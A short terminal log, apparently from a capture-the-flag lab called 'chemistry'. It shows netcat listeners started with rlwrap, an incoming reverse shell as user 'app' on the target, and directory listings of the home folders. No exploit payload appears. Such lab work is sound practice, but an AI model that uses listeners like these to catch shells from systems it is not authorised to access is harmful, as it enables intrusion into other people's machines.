 bolro@HelloWorld: ~/Downloads/ctfs/chemistry
└─$ rlwrap nc -lvnp 9090
listening on [any] 9090 ...
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/chemistry]
└─$ rlwrap nc -lvnp 9000
listening on [any] 9000 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.38] 54054
bash: cannot set terminal process group (1072): Inappropriate ioctl for device
bash: no job control in this shell
app@chemistry:~$ ls -la
ls -la
total 52
drwxr-xr-x 8 app  app  4096 Oct  9  2024 .
drwxr-xr-x 4 root root 4096 Jun 16  2024 ..
-rw------- 1 app  app  5852 Oct  9  2024 app.py
lrwxrwxrwx 1 root root    9 Jun 17  2024 .bash_history -> /dev/null
-rw-r--r-- 1 app  app   220 Jun 15  2024 .bash_logout
-rw-r--r-- 1 app  app  3771 Jun 15  2024 .bashrc
drwxrwxr-x 3 app  app  4096 Jun 17  2024 .cache
drwx------ 2 app  app  4096 Oct  9 15:42 instance
drwx------ 7 app  app  4096 Jun 15  2024 .local
-rw-r--r-- 1 app  app   807 Jun 15  2024 .profile
lrwxrwxrwx 1 root root    9 Jun 17  2024 .sqlite_history -> /dev/null
drwx------ 2 app  app  4096 Oct  9  2024 static
drwx------ 2 app  app  4096 Oct  9  2024 templates
drwx------ 2 app  app  4096 Oct  9 15:42 uploads
app@chemistry:~$ cd /home
cd /home
app@chemistry:/home$ ls -la
ls -la
total 16
drwxr-xr-x  4 root root 4096 Jun 16  2024 .
drwxr-xr-x 19 root root 4096 Oct 11  2024 ..
drwxr-xr-x  8 app  app  4096 Oct  9  2024 app
drwxr-xr-x  5 rosa rosa 4096 Jun 17  2024 rosa
app@chemistry:/home$ cd app
cd app
app@chemistry:~$ ls -la
ls -la
total 52
drwxr-xr-x 8 app  app  4096 Oct  9  2024 .
drwxr-xr-x 4 root root 4096 Jun 16  2024 ..
-rw------- 1 app  app  5852 Oct  9  2024 app.py
lrwxrwxrwx 1 root root    9 Jun 17  2024 .bash_history -> /dev/null
-rw-r--r-- 1 app  app   220 Jun 15  2024 .bash_logout
-rw-r--r-- 1 app  app  3771 Jun 15  2024 .bashrc
drwxrwxr-x 3 app  app  4096 Jun 17  2024 .cache
drwx------ 2 app  app  4096 Oct  9 15:42 instance
drwx------ 7 app  app  4096 Jun 15  2024 .local
-rw-r--r-- 1 app  app   807 Jun 15  2024 .profile